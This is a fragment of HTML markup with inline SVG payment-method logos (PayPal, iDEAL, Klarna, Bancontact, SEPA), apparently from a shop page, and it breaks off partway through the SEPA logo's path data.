                  <li class="paypal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#002f85" d="M18.1 8.6a.7.7 0 0 1 .7-.6h4.38a9.15 9.15 0 0 1 1.45.11l.37.07.34.09.17.05a3.96 3.96 0 0 1 .6.26 3.57 3.57 0 0 0-.75-3.22c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5.93-5.9z"/><path fill="#009bdd" d="m26.11 8.58-.05.32c-.74 3.79-3.26 5.1-6.48 5.1h-1.64a.8.8 0 0 0-.79.67L16.31 20l-.24 1.5a.42.42 0 0 0 .42.5h2.9a.7.7 0 0 0 .7-.6l.02-.15.55-3.47.04-.2a.7.7 0 0 1 .69-.58h.43c2.82 0 5.03-1.15 5.67-4.46a3.8 3.8 0 0 0-.58-3.35 2.78 2.78 0 0 0-.8-.61"/><path fill="#012069" d="M25.34 8.27 25 8.18a6.55 6.55 0 0 0-.37-.07 9.1 9.1 0 0 0-1.45-.1H18.8a.7.7 0 0 0-.7.59l-.92 5.9-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.98 3.98 0 0 0-.6-.26z"/></svg></li>
                  <li class="ideal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#000" fill-rule="evenodd" d="M20.98 23H10.66C9.74 23 9 22.26 9 21.35V4.65C9 3.74 9.74 3 10.66 3h10.32c9.8 0 11.25 6.25 11.25 9.98 0 6.46-4 10.02-11.25 10.02ZM10.66 3.55c-.61 0-1.1.49-1.1 1.1v16.7c0 .61.49 1.1 1.1 1.1h10.32c6.9 0 10.7-3.36 10.7-9.47 0-8.2-6.7-9.43-10.7-9.43H10.66Zm1.78 10.81a1.6 1.6 0 1 0 0-3.2 1.6 1.6 0 1 0 0 3.2Zm-1.23 4.04a2.43 2.43 0 0 0 2.45 2.43V16.5a1.22 1.22 0 0 0-2.45 0v1.9Z" clip-rule="evenodd"/><path fill="#C06" d="M15.33 6.26v14.57h6.38c5.8 0 8.32-3.25 8.32-7.85 0-4.4-2.52-7.82-8.32-7.82h-5.28c-.61 0-1.1.5-1.1 1.1Z"/><path fill="#fff" fill-rule="evenodd" d="M18.2 11.12c-.2-.07-.4-.1-.63-.1V11h-1.5v3.48h1.52c.27 0 .5-.05.7-.14a1.43 1.43 0 0 0 .79-.93 2.57 2.57 0 0 0-.03-1.45c-.08-.21-.2-.39-.34-.54a1.42 1.42 0 0 0-.5-.31Zm-.35 2.68a1.1 1.1 0 0 1-.33.05v.01h-.68v-2.2h.55c.2 0 .35.03.48.08s.23.14.3.23c.09.1.15.23.18.37.04.13.05.3.05.47 0 .2-.02.35-.07.49a1 1 0 0 1-.2.32.64.64 0 0 1-.28.18Zm4.44-2.14V11h-2.62v3.48h2.67v-.64h-1.9V13h1.7v-.6h-1.7v-.74h1.85Zm2.65-.65 1.31 3.49h-.8l-.27-.77h-1.31l-.28.77h-.78l1.32-3.5h.8Zm.04 2.14-.44-1.28-.47 1.28h.91Zm2.52.7v-2.84h-.76v3.49h2.48v-.65H27.5Z" clip-rule="evenodd"/></svg></li>
                  <li class="klarna hidden bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)"><path fill="#FFA8CD" d="M2 13c0-3.05 0-4.58.75-5.66.3-.43.66-.8 1.09-1.1 1.08-.74 2.6-.74 5.66-.74h20.65c3.05 0 4.57 0 5.66.75.43.3.8.66 1.09 1.09.75 1.08.75 2.6.75 5.66 0 3.05 0 4.58-.75 5.66-.3.43-.66.8-1.09 1.1-1.09.74-2.61.74-5.66.74H9.5c-3.05 0-4.58 0-5.66-.75-.43-.3-.8-.66-1.1-1.09C2 17.58 2 16.06 2 13Z"/><path fill="#0B051D" d="M30.72 15.08c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.5-4.68c-.6 0-1.08.21-1.46 1l-.04-.03c.17-.43.17-.68.17-.75v-.1h-1.34v4.45h1.37v-2.35c0-.61.36-1 .94-1 .57 0 .86.33.86 1v2.35h1.37v-2.83c0-1.01-.79-1.74-1.87-1.74Zm-4.65 1-.04-.03c.16-.43.16-.68.16-.75v-.1h-1.33v4.45h1.37l.01-2.14c0-.63.33-1 .87-1 .15 0 .26.01.4.05v-1.36c-.6-.13-1.14.1-1.44.87Zm-4.37 2.48c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.09-.11h1.38V9.74H12.5v6.43Zm-1-6.43h-1.4c0 1.14-.7 2.17-1.78 2.9l-.42.3v-3.2H6.46v6.43H7.9v-3.2l2.4 3.2h1.78l-2.31-3.05a4.08 4.08 0 0 0 1.73-3.38Z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h35.66v15H0z" transform="translate(2 5.5)"/></clipPath></defs></svg></li>
                  <li class="bancontact bg-white m-1 border-1"><svg width="40" height="26" mlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 758.35585 567.43933"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#1e3764;}.cls-3{fill:url(#Bancontact_blauw_rgb);}.cls-4{fill:url(#Bancontact_geel_rgb);}</style><linearGradient id="Bancontact_blauw_rgb" x1="178.26969" y1="283.79938" x2="362.50962" y2="215.36753" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#005ab9"/><stop offset="1" stop-color="#1e3764"/></linearGradient><linearGradient id="Bancontact_geel_rgb" x1="394.42829" y1="237.30482" x2="590.05287" y2="170.56231" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fba900"/><stop offset="1" stop-color="#ffd800"/></linearGradient></defs><path id="rounded_white_background" class="cls-1" d="M93.85452,72.75839H664.50134A21.09611,21.09611,0,0,1,685.59745,93.8545V473.58481a21.09613,21.09613,0,0,1-21.09613,21.09613H93.85452A21.09613,21.09613,0,0,1,72.7584,473.58481V93.85452A21.09613,21.09613,0,0,1,93.85452,72.75839Z"/><path id="Bancontact" class="cls-2" d="M127.32817,438.86511V366.10672h22.4512c16.31873,0,26.81678,6.13247,26.81678,18.8133,0,7.17195-3.3261,12.1611-8.00347,15.07131,6.756,3.1179,10.70573,9.14653,10.70573,17.358,0,14.65593-10.70573,21.51583-27.33625,21.51583Zm14.44773-42.51193h10.706c6.5481,0,9.35473-3.22226,9.35473-9.14652,0-6.34068-5.09326-8.41911-11.95341-8.41911H141.7759Zm0,29.83109h8.93884c8.73115,0,13.82415-2.18279,13.82415-9.04268,0-6.75605-4.36531-9.56242-12.57673-9.56242H141.7759Zm65.54053,13.928c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41936-16.319,20.89225-16.42283a65.088,65.088,0,0,1,9.25063.83178v-2.49484c0-6.34016-3.6379-9.35473-10.60189-9.35473a36.46647,36.46647,0,0,0-13.72031,2.49484l-2.59842-11.22547c4.46942-1.87126,11.64136-3.11842,17.98178-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C225.71385,437.72179,217.71038,440.11227,207.31643,440.11227Zm8.7309-11.74521V417.24543a34.90987,34.90987,0,0,0-7.37964-.83178c-4.78146,0-8.5232,1.87125-8.5232,6.75657,0,4.36557,3.11816,6.6522,8.627,6.6522A16.27158,16.27158,0,0,0,216.04733,428.36706ZM240.074,438.86511V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.90631,7.48348,23.90631,21.30763v33.05335H273.127V406.85123c0-7.17194-3.3261-10.498-9.66652-10.498a21.79963,21.79963,0,0,0-9.14679,1.87126v40.64067Zm97.52356-51.24256L334.895,398.95186a31.66107,31.66107,0,0,0-11.74521-2.59868c-8.4191,0-12.99262,5.92479-12.99262,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.42534,29.42534,0,0,0,11.53726-2.70253l2.28663,11.53752a34.98384,34.98384,0,0,1-14.96747,3.01406c-17.2541,0-27.23241-10.70574-27.23241-27.6483,0-16.83821,9.87447-27.95984,26.40114-27.95984A40.06388,40.06388,0,0,1,337.59751,387.62255Zm30.98726,52.48972c-16.00694,0-25.98525-11.12163-25.98525-27.856,0-16.63052,9.97831-27.75215,25.98525-27.75215,16.11078,0,25.88114,11.12163,25.88114,27.75215C394.46591,428.99064,384.69555,440.11227,368.58477,440.11227Zm0-11.84905c7.37988,0,11.22547-6.13248,11.22547-16.00694,0-9.77063-3.84559-15.9031-11.22547-15.9031-7.27579,0-11.32958,6.13247-11.32958,15.9031C357.25519,422.13074,361.309,428.26322,368.58477,428.26322Zm34.18173,10.60189V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.9063,7.48348,23.9063,21.30763v33.05335H435.81959V406.85123c0-7.17194-3.32611-10.498-9.66653-10.498a21.79959,21.79959,0,0,0-9.14678,1.87126v40.64067Zm79.74559,1.24716c-12.36879,0-18.7092-6.75605-18.7092-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34362-.72742v12.26494H489.684V397.185H478.14651v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20427,25.20427,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,482.51209,440.11227Zm36.20489,0c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41937-16.319,20.89226-16.42283a65.08772,65.08772,0,0,1,9.25062.83178v-2.49484c0-6.34016-3.63789-9.35473-10.60189-9.35473a36.46646,36.46646,0,0,0-13.7203,2.49484l-2.59843-11.22547c4.46942-1.87126,11.64137-3.11842,17.98179-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C537.1144,437.72179,529.11093,440.11227,518.717,440.11227Zm8.73089-11.74521V417.24543a34.91021,34.91021,0,0,0-7.37989-.83178c-4.7812,0-8.52294,1.87125-8.52294,6.75657,0,4.36557,3.11816,6.6522,8.62705,6.6522A16.27073,16.27073,0,0,0,527.44787,428.36706Zm63.00332-40.74451-2.70253,11.32931a31.661,31.661,0,0,0-11.7452-2.59868c-8.41911,0-12.99263,5.92479-12.99263,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.4253,29.4253,0,0,0,11.53726-2.70253l2.28689,11.53752a34.98559,34.98559,0,0,1-14.96747,3.01406c-17.25435,0-27.23267-10.70574-27.23267-27.6483,0-16.83821,9.87447-27.95984,26.40089-27.95984A40.06428,40.06428,0,0,1,590.45119,387.62255Zm31.53635,52.48972c-12.36879,0-18.70921-6.75605-18.70921-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34363-.72742v12.26494h11.53752V397.185H617.622v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20434,25.20434,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,621.98754,440.11227Z"/><path id="blue-symbol" class="cls-3" d="M227.37928,329.72767c75.9,0,113.85-50.60015,151.80005-101.2003H127.32817v101.2003Z"/><path id="yellow-symbol" class="cls-4" d="M530.97937,127.32707c-75.9,0-113.85,50.60015-151.8,101.2003H631.03048V127.32707Z"/></svg></li>
                  <li class="sepa bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.9106 11.488H21.0565C21.4199 11.4749 21.6409 11.447 21.7204 11.4031C21.829 11.3433 21.9019 11.2235 21.9382 11.0438C21.9614 10.9242 21.973 10.7464 21.973 10.5102C21.973 10.2209 21.95 10.0064 21.9037 9.86633C21.8376 9.67012 21.6792 9.5506 21.4284 9.5072C21.3789 9.50064 21.2601 9.49715 21.072 9.49715H19.9106V11.488ZM18.0724 14.8414V8H21.497C21.9667 8 22.3252 8.03843 22.5714 8.1152C23.1347 8.29199 23.5126 8.65395 23.7062 9.20099C23.8061 9.48808 23.8561 9.92034 23.8561 10.4975C23.8561 11.1915 23.8006 11.6902 23.691 11.9938C23.4714 12.5942 23.0192 12.9401 22.3365 13.0297C22.2562 13.0432 21.9145 13.0552 21.3116 13.0648L21.0064 13.075H19.9105V14.8414H18.0724ZM8.8426 10.1824H10.5526C10.5636 10.0313 10.5692 9.91823 10.5692 9.84262C10.5692 8.92076 10.1972 8.35977 9.45302 8.15949C9.1481 8.07757 8.63662 8.03624 7.91891 8.03624C7.46303 8.03624 7.04857 8.05292 6.67497 8.08554C6.22596 8.12173 5.85708 8.24282 5.56882 8.44907C5.37203 8.58345 5.22943 8.77991 5.14094 9.0387C5.05253 9.2974 5.00829 9.64135 5.00829 10.0703C5.00829 10.6335 5.09015 11.0546 5.25379 11.3329C5.43997 11.6604 5.81308 11.8761 6.37295 11.981C6.58556 12.0174 6.96522 12.055 7.51175 12.0941C8.19234 12.14 8.57365 12.1762 8.65559 12.2022C8.87475 12.2679 8.98454 12.4512 8.98454 12.7524C8.98454 12.8868 8.97153 12.9967 8.94535 13.0816C8.89605 13.2196 8.79289 13.3193 8.63571 13.3812C8.54738 13.4142 8.34264 13.4306 8.02182 13.4306H7.39318C7.2258 13.427 7.08345 13.3962 6.96555 13.3375C6.79544 13.2524 6.71018 13.0614 6.71018 12.7643L6.71002 12.6221H5C5 13.1787 5.04068 13.5764 5.12288 13.8152C5.27045 14.2441 5.57536 14.529 6.03787 14.6696C6.41471 14.7844 7.08213 14.8415 8.0398 14.8415C8.6135 14.8415 9.04005 14.8151 9.31887 14.7625C9.98438 14.6381 10.4121 14.3419 10.6025 13.8729C10.7076 13.6172 10.76 13.2139 10.76 12.6631C10.76 12.4241 10.7486 12.2091 10.7255 12.019C10.6862 11.7013 10.5628 11.444 10.3559 11.2471C10.093 10.9948 9.66927 10.8391 9.0848 10.7801C8.90069 10.7604 8.43909 10.7258 7.7 10.6767L7.35514 10.6523C7.20376 10.6425 7.08238 10.6097 6.99049 10.5539C6.86222 10.4753 6.79826 10.3113 6.79826 10.0622C6.79826 9.78709 6.87051 9.6084 7.01485 9.52623C7.15927 9.44431 7.45524 9.40339 7.90167 9.40339C8.36137 9.40339 8.64225 9.47452 8.744 9.61662C8.80963 9.71264 8.8426 9.9013 8.8426 10.1824ZM5.0065 16.1981L5.26286 16.1722C5.27827 16.2588 5.30959 16.3223 5.35674 16.3629C5.40397 16.4035 5.4676 16.4238 5.54773 16.4238C5.63257 16.4238 5.69646 16.4058 5.73954 16.3697C5.78254 16.3336 5.804 16.2915 5.804 16.2432C5.804 16.2122 5.79497 16.1859 5.77699 16.1641C5.75893 16.1423 5.72744 16.1235 5.68245 16.1073C5.65163 16.0968 5.58153 16.0778 5.47208 16.0506C5.33114 16.0157 5.23237 15.9728 5.17553 15.9217C5.09565 15.85 5.05572 15.7625 5.05572 15.6593C5.05572 15.593 5.07453 15.5308 5.11223 15.473C5.14984 15.4152 5.2042 15.3711 5.27504 15.3409C5.34597 15.3107 5.43156 15.2955 5.53182 15.2955C5.69554 15.2955 5.81875 15.3316 5.90153 15.4036C5.9843 15.4758 6.02772 15.572 6.03186 15.6923L5.7678 15.7027C5.75653 15.6354 5.73233 15.5871 5.69521 15.5576C5.65818 15.5281 5.60258 15.5134 5.52842 15.5134C5.45186 15.5134 5.39204 15.5291 5.3487 15.5607C5.32078 15.5808 5.30686 15.6079 5.30686 15.6418C5.30686 15.6727 5.31995 15.6991 5.34605 15.7212C5.37919 15.7491 5.45981 15.7782 5.58791 15.8083C5.71593 15.8385 5.81063 15.8698 5.87203 15.9024C5.93335 15.9348 5.9814 15.9792 6.01612 16.0355C6.05075 16.0919 6.06815 16.1615 6.06815 16.2443C6.06815 16.3195 6.04736 16.3898 6.00576 16.4554C5.96417 16.521 5.90542 16.5697 5.82944 16.6016C5.75346 16.6334 5.65876 16.6494 5.54532 16.6494C5.38027 16.6494 5.2535 16.611 5.16501 16.5342C5.0766 16.4573 5.02373 16.3453 5.0065 16.1981ZM6.34189 15.6795H6.59303V16.6261H6.34189V15.6795ZM6.34189 15.319H6.59303V15.5499H6.34189V15.319ZM7.51408 16.6262H7.76522V16.0367C7.76522 15.9635 7.76058 15.9072 7.75138 15.868C7.74218 15.8286 7.72586 15.7935 7.70241 15.7626C7.67896 15.7316 7.64441 15.7061 7.59876 15.6862C7.5531 15.6663 7.50264 15.6562 7.44746 15.6562C7.32234 15.6562 7.21844 15.7103 7.136 15.8187V15.6796H6.903V16.6262H7.15414V16.1966C7.15414 16.0905 7.16044 16.0179 7.1732 15.9786C7.18588 15.9393 7.20932 15.9077 7.24363 15.8839C7.27793 15.8601 7.31663 15.8481 7.35979 15.8481C7.39343 15.8481 7.42227 15.8565 7.44621 15.8731C7.47016 15.8898 7.4874 15.9133 7.49808 15.9433C7.50869 15.9734 7.51408 16.0396 7.51408 16.142V16.6262ZM8.2731 16.1325C8.2731 16.2332 8.29233 16.307 8.33094 16.3538C8.36947 16.4007 8.41703 16.424 8.47362 16.424C8.53419 16.424 8.58539 16.4 8.62724 16.352C8.669 16.304 8.68996 16.2329 8.68996 16.1387C8.68996 16.0404 8.66991 15.9674 8.62989 15.9197C8.58979 15.872 8.53924 15.8481 8.47801 15.8481C8.41852 15.8481 8.36947 15.8716 8.33094 15.9184C8.29233 15.9652 8.2731 16.0365 8.2731 16.1325ZM8.04786 16.6885L8.33265 16.7196C8.33745 16.7549 8.34847 16.7791 8.36571 16.7924C8.38957 16.8113 8.4271 16.8208 8.47831 16.8208C8.54385 16.8208 8.59298 16.811 8.6258 16.7914C8.64775 16.7783 8.66449 16.7572 8.67584 16.7281C8.68355 16.7072 8.68744 16.6689 8.68744 16.613L8.68819 16.4748C8.61411 16.5758 8.52015 16.6262 8.40614 16.6262C8.27895 16.6262 8.17836 16.5725 8.10412 16.4646C8.04588 16.3795 8.01679 16.2734 8.01679 16.1466C8.01679 15.9876 8.05491 15.8661 8.13122 15.7821C8.20753 15.6982 8.30248 15.6562 8.41592 15.6562C8.53291 15.6562 8.62944 15.7078 8.7055 15.8107V15.6796H8.93858V16.5305C8.93858 16.6425 8.92939 16.7262 8.91091 16.7814C8.89251 16.8369 8.86666 16.8803 8.83335 16.9118C8.80004 16.9434 8.75563 16.9681 8.70004 16.986C8.64444 17.0038 8.57417 17.0128 8.48925 17.0128C8.32875 17.0128 8.2149 16.985 8.14771 16.9297C8.08051 16.8743 8.04695 16.8041 8.04695 16.719C8.04695 16.7106 8.04728 16.7005 8.04786 16.6885ZM9.49043 15.319H9.23929V16.6262H9.49043V15.319ZM10.3649 16.0738C10.3631 16.0001 10.3443 15.9442 10.3085 15.9057C10.2727 15.8674 10.2291 15.8481 10.1777 15.8481C10.1228 15.8481 10.0774 15.8685 10.0416 15.9089C10.0057 15.9493 9.98813 16.0043 9.98871 16.0738H10.3649ZM10.352 16.328L10.6005 16.3695C10.5684 16.4607 10.5176 16.5303 10.4483 16.578C10.3789 16.6258 10.2921 16.6496 10.1879 16.6496C10.0229 16.6496 9.9009 16.5956 9.82177 16.4876C9.75921 16.4011 9.72797 16.292 9.72797 16.16C9.72797 16.0027 9.76899 15.8793 9.85118 15.79C9.93329 15.7008 10.0371 15.6562 10.1626 15.6562C10.3038 15.6562 10.415 15.703 10.4966 15.7966C10.5781 15.8903 10.617 16.0336 10.6135 16.2268H9.98433C9.98607 16.3014 10.0065 16.3593 10.0454 16.4008C10.0843 16.4421 10.1329 16.4629 10.1911 16.4629C10.2306 16.4629 10.2639 16.4523 10.2908 16.4309C10.3178 16.4097 10.3382 16.3753 10.352 16.328ZM11.4352 15.319V16.6262H12.4269V16.4057H11.6993V16.0504H12.3518V15.83H11.6993V15.5395H12.4011V15.319H11.4352ZM13.3246 16.6261V16.4843C13.2901 16.5349 13.2447 16.5751 13.1885 16.6048C13.1322 16.6346 13.0729 16.6495 13.0104 16.6495C12.9467 16.6495 12.8897 16.6355 12.8391 16.6075C12.7885 16.5795 12.7519 16.5402 12.7293 16.4896C12.7067 16.439 12.6954 16.369 12.6954 16.2797V15.6794H12.9465V16.1148C12.9465 16.2481 12.9511 16.3298 12.9604 16.3598C12.9696 16.39 12.9863 16.4137 13.0107 16.4313C13.035 16.4488 13.0659 16.4575 13.1033 16.4575C13.1461 16.4575 13.1844 16.4459 13.2182 16.4223C13.2521 16.3988 13.2752 16.3697 13.2877 16.3349C13.3002 16.3001 13.3065 16.2148 13.3065 16.0792V15.6794H13.5576V16.6261H13.3246ZM13.8584 16.6262H14.1095V16.3335C14.1095 16.1723 14.1166 16.0663 14.1306 16.0158C14.1446 15.9652 14.1638 15.9303 14.1882 15.9109C14.2127 15.8916 14.2424 15.8819 14.2776 15.8819C14.3139 15.8819 14.3534 15.8956 14.3956 15.9229L14.472 15.7037C14.4192 15.6721 14.3641 15.6562 14.3071 15.6562C14.2667 15.6562 14.2307 15.6667 14.1988 15.6875C14.167 15.7084 14.1312 15.7506 14.0914 15.8142V15.6796H13.8584V16.6262ZM14.8297 16.153C14.8297 16.2474 14.852 16.3195 14.8966 16.3696C14.9413 16.4198 14.9963 16.4448 15.0618 16.4448C15.1273 16.4448 15.1822 16.4198 15.2266 16.3696C15.2709 16.3195 15.2931 16.2467 15.2931 16.1513C15.2931 16.0582 15.2709 15.9865 15.2266 15.9365C15.1822 15.8863 15.1273 15.8613 15.0618 15.8613C14.9963 15.8613 14.9413 15.8863 14.8966 15.9365C14.852 15.9865 14.8297 16.0588 14.8297 16.153ZM14.5733 16.1395C14.5733 16.056 14.5938 15.9751 14.6348 15.8969C14.6757 15.8188 14.7337 15.7592 14.8089 15.718C14.884 15.6768 14.9679 15.6562 15.0605 15.6562C15.2036 15.6562 15.3209 15.7029 15.4123 15.7963C15.5037 15.8896 15.5495 16.0077 15.5495 16.1502C15.5495 16.294 15.5032 16.4133 15.4109 16.5078C15.3186 16.6023 15.2024 16.6496 15.0623 16.6496C14.9756 16.6496 14.8929 16.6299 14.8143 16.5906C14.7356 16.5512 14.6757 16.4935 14.6348 16.4174C14.5938 16.3413 14.5733 16.2488 14.5733 16.1395ZM16.6313 15.9131V15.5396H16.7583C16.8531 15.5396 16.916 15.5426 16.9474 15.5485C16.99 15.5563 17.0252 15.5758 17.0531 15.6069C17.0809 15.638 17.0948 15.6775 17.0948 15.7254C17.0948 15.7643 17.0849 15.7984 17.0651 15.8277C17.0453 15.8571 17.0179 15.8787 16.983 15.8925C16.948 15.9063 16.8787 15.9131 16.7752 15.9131H16.6313ZM16.3673 15.319V16.6262H16.6313V16.1334H16.803C16.9221 16.1334 17.0131 16.1272 17.0759 16.1147C17.1222 16.1045 17.1677 16.084 17.2124 16.0527C17.2572 16.0215 17.2941 15.9785 17.3231 15.9238C17.3522 15.869 17.3667 15.8016 17.3667 15.7213C17.3667 15.6173 17.3415 15.5323 17.291 15.4667C17.2406 15.401 17.178 15.3582 17.1033 15.3386C17.0547 15.3256 16.9502 15.319 16.79 15.319H16.3673ZM18.1558 16.1725C18.1237 16.1833 18.0731 16.196 18.0038 16.211C17.9345 16.2258 17.8892 16.2405 17.868 16.2548C17.8353 16.2781 17.8192 16.3077 17.8192 16.3434C17.8192 16.3787 17.8321 16.4091 17.8581 16.4348C17.8842 16.4605 17.9174 16.4733 17.9577 16.4733C18.0027 16.4733 18.0456 16.4584 18.0865 16.4286C18.1166 16.4059 18.1365 16.3781 18.146 16.3453C18.1524 16.3238 18.1558 16.2829 18.1558 16.2225V16.1725ZM17.8192 15.9675L17.5939 15.926C17.6194 15.8343 17.6634 15.7665 17.7257 15.7224C17.7881 15.6783 17.8807 15.6562 18.0036 15.6562C18.1152 15.6562 18.1984 15.6695 18.253 15.6959C18.3076 15.7226 18.3461 15.7562 18.3683 15.7969C18.3906 15.8377 18.4018 15.9126 18.4018 16.0216L18.3992 16.3146C18.3992 16.3979 18.4032 16.4595 18.4111 16.499C18.4192 16.5386 18.4342 16.581 18.4561 16.6262H18.2076C18.2009 16.6099 18.193 16.5856 18.1835 16.5534C18.1793 16.5387 18.1763 16.529 18.1747 16.5243C18.1319 16.5661 18.0863 16.5974 18.0376 16.6184C17.989 16.6392 17.9372 16.6496 17.882 16.6496C17.7847 16.6496 17.708 16.6231 17.652 16.5701C17.596 16.5171 17.568 16.45 17.568 16.369C17.568 16.3155 17.5807 16.2677 17.6062 16.2257C17.6318 16.1837 17.6676 16.1515 17.7136 16.1292C17.7596 16.1069 17.826 16.0872 17.9127 16.0706C18.0296 16.0486 18.1106 16.0281 18.1558 16.009V15.9837C18.1558 15.9349 18.1438 15.9001 18.12 15.8793C18.096 15.8585 18.051 15.8481 17.9848 15.8481C17.94 15.8481 17.9051 15.857 17.88 15.8746C17.8549 15.8923 17.8346 15.9232 17.8192 15.9675ZM18.8487 15.6794H18.5821L18.9424 16.6288C18.9275 16.6822 18.906 16.7263 18.878 16.761C18.8499 16.7955 18.8067 16.8128 18.7481 16.8128C18.7166 16.8128 18.6809 16.809 18.6416 16.8011L18.6649 16.9974C18.7113 17.0076 18.7586 17.0126 18.8068 17.0126C18.8543 17.0126 18.897 17.0076 18.9348 16.9973C18.9726 16.9873 19.0042 16.973 19.0302 16.9549C19.056 16.9368 19.079 16.913 19.0989 16.8839C19.1187 16.8547 19.1397 16.8124 19.1617 16.757L19.5557 15.6794H19.2967L19.0753 16.3515L18.8487 15.6794ZM19.7515 15.6796H19.9819V15.8089C20.0647 15.7071 20.1632 15.6562 20.2775 15.6562C20.3382 15.6562 20.3909 15.6687 20.4355 15.6937C20.4802 15.7187 20.5168 15.7566 20.5453 15.8071C20.5869 15.7566 20.6319 15.7187 20.68 15.6937C20.7282 15.6687 20.7795 15.6562 20.8342 15.6562C20.9038 15.6562 20.9626 15.6703 21.0107 15.6987C21.0589 15.7269 21.0949 15.7684 21.1187 15.8233C21.1358 15.8637 21.1445 15.9292 21.1445 16.0198V16.6262H20.8933V16.084C20.8933 15.9899 20.8847 15.9292 20.8675 15.9018C20.8443 15.866 20.8088 15.8481 20.7608 15.8481C20.7258 15.8481 20.6928 15.8588 20.662 15.8803C20.6311 15.9018 20.6089 15.9332 20.5954 15.9746C20.5817 16.016 20.5748 16.0814 20.5748 16.1707V16.6262H20.3237V16.1064C20.3237 16.014 20.3193 15.9545 20.3103 15.9276C20.3015 15.9008 20.2877 15.8809 20.269 15.8678C20.2503 15.8548 20.225 15.8481 20.1929 15.8481C20.1544 15.8481 20.1197 15.8586 20.0888 15.8794C20.058 15.9003 20.036 15.9304 20.0226 15.9696C20.0092 16.009 20.0026 16.0741 20.0026 16.1653V16.6262H19.7515V15.6796ZM21.9531 15.9057C21.9891 15.9442 22.0078 16.0001 22.0096 16.0738H21.6334C21.6329 16.0043 21.6504 15.9493 21.6863 15.9089C21.722 15.8685 21.7675 15.8481 21.8223 15.8481C21.8737 15.8481 21.9174 15.8674 21.9531 15.9057ZM22.2453 16.3695L21.9967 16.328C21.9829 16.3753 21.9626 16.4097 21.9355 16.4309C21.9085 16.4523 21.8753 16.4629 21.8358 16.4629C21.7775 16.4629 21.729 16.4421 21.6901 16.4008C21.6512 16.3593 21.6308 16.3014 21.629 16.2268H22.2582C22.2618 16.0336 22.2227 15.8903 22.1412 15.7966C22.0597 15.703 21.9485 15.6562 21.8074 15.6562C21.6817 15.6562 21.578 15.7008 21.4958 15.79C21.4138 15.8793 21.3726 16.0027 21.3726 16.16C21.3726 16.292 21.4038 16.4011 21.4664 16.4876C21.5456 16.5956 21.6677 16.6496 21.8325 16.6496C21.9368 16.6496 22.0235 16.6258 22.093 16.578C22.1623 16.5303 22.213 16.4607 22.2453 16.3695ZM23.3759 16.6262H23.1247V16.142C23.1247 16.0396 23.1193 15.9734 23.1088 15.9433C23.0981 15.9133 23.0808 15.8898 23.0569 15.8731C23.0329 15.8565 23.0041 15.8481 22.9704 15.8481C22.9274 15.8481 22.8886 15.8601 22.8544 15.8839C22.8201 15.9077 22.7966 15.9393 22.7838 15.9786C22.7712 16.0179 22.7648 16.0905 22.7648 